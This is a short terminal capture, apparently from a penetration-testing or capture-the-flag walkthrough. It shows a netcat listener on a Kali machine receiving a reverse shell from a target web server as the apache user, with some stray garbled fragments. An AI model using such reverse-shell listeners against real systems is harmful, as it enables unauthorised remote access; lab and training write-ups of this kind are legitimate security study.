 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.10.7] from (UNKNOWN) [192.168.10.10] 47582
bash: cannot set terminal process group (790): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
0 matc
bash-4.4$
Waiting